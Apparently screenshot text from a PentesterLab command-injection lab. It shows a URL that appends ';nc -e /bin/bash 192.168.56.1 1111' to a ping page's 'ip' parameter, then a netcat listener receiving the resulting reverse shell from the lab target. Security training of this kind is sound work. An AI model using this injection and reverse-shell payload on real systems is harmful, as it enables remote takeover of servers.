 192.168.56.111/commandexec/example3.php?ip=127.0.0.1;nc%20-e%20/bin/bash%20192.168.56.1%201111
PentesterLab.com Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.060 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.065 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 0.060/0.062/0.065/0.008 ms
© PentesterLab 201
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
[baz@parrot]-[~]
$nc -lvnp 1111
listening on [any] 1111 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.111] 46375